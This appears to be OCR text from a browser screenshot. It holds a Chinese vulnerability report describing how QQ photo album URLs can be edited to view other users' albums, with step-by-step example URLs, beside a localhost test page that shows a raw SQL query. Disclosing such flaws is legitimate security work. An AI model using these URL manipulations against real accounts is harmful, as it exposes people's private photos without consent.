 360安全浏览器 6.0
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
域名重定向 http://localhost/Test/1.php?id=739
收藏 u3 百度 谷歌 doie 贴贴 空间 翻译 Java CSDN Exp 法客 51la 极客 乌云 红黑 AJava 好东西 » 扩展 翻译 登录管家
http://localhost/Test/1.ph...
SELECT * from wps_posts where ID = 739
腾讯QQ相册存在任意查询相册漏洞及修复
简要描述:
今天无意发现腾讯QQ相册存在任意查询.哈哈.
详细说明:
点击你的QQ空间相册，单击你的相册 属性.等到图片地址连接
比如:
第一: http://b71.photo.store.qq.com/psu?/593272d7-8334-4f0f-81dd-5f1237b9b751/urMY8X.IlGSeaO9v97Hpv2QJmI6S3p9pjHR4RlIV41A!/b/YXpoWSpmbAAAYrXkVypebQAA
这个地址 我们来把地址改成
http://b71.photo.store.qq.com/psu?/chouxiaozi/urMY8X.IlGSeaO9v97Hpv2QJmI6S3p9pjHR4RlIV41A!/b/YXpoWSpmbAAAYrXkVypebQAA 再打开是不是一样的啊
是一样的
我是把593272d7-8334-4f0f-81dd-5f1237b9b751 改成了chouxiaozi
第二: 我们来任意查询相册
在单击别人的相册 属性.等到图片地址连接
http://b91.photo.store.qq.com/psu?/593272d7-8334-4f0f-81dd-5f1237b9b751/DUks9wEtblfotC4pBOVsEuvkDgsT5fqOhDNQ4HPv5eQ!/b/Yci5STa1GQAAYszNTDb8GQAA
我们来复制psu?/ 后面第二个/的数据
http://b71.photo.store.qq.com/psu?/chouxiaozi/这里加上你的数据
列样:
http://b71.photo.store.qq.com/psu?/chouxiaozi/DUks9wEtblfotC4pBOVsEuvkDgsT5fqOhDNQ4HPv5eQ!/b/Yci5STa1GQAAYszNTDb8GQAA
好了不多说了